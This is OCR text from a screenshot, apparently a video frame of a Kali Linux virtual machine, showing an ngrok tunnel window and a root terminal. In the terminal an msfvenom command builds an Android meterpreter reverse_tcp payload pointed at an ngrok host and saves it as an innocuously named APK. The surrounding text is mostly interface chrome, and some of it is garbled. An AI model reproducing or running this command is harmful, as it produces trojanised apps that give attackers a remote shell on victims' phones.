 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
Puede controlar la pantalla de Adriana Alejandra Chavez Moron
Ver Opciones
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali-Linux-2021.2
Shared VMs (Depreca
Home
Kali-Linux-2021.2-vmware-a...
2 qterminal
Music
06:30 PM
Trash
File Syst
Home
root
File Actions Edit View Help
ngrok by @inconshreveable
Session Status
Account
Version
Region
Web Interface
Forwarding
Connections
root@kali:/home/kali/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ sudo su
[sudo] password for kali:
(root💀kali)-[/home/kali/Desktop]
# msfvenom -p android/
meterpreteError: invalid payload: android/
(root💀kali)-[/home/kali/Desktop]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=8.tcp.ngrok.io LPORT=12
795 -o anormalix.apk
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar
Ps
Id
Ai